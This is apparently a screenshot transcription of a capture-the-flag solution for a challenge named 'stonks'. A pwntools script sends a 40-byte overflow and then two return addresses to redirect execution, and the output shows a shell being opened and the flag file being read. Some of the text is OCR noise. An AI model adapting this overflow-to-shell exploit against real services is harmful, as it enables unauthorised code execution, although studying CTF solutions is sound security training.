 from pwn import *
conn = remote('stonks.hsc.tf',1337)
conn.sendline(b'A'*40+b'\xc2\x12\x40\x00\x00\x00\x00\x00\x58\x12\x40\x00\x00\x00\x00\x00')
conn.interactive()
Ln: 1 Col:
$python3 stonks.py
core
[+] Opening connection to stonks.hsc.tf on port 1337: Done
[*] Switching to interactive mode
== proof-of-work: disabled ==
Advanced AI Stock Price Predictor
Please enter the stock ticker symbol: AAAAAAAAAAAAAAAAAAAAAAAAAAAA\x03will
increase by $3 today!
meets.py
pallets-of-gold.png
payload.txt
$ ls | grep flag
flag
$ cat flag
flag{to_the_moon}
pwny.py
rsaad.py
run
saaad
$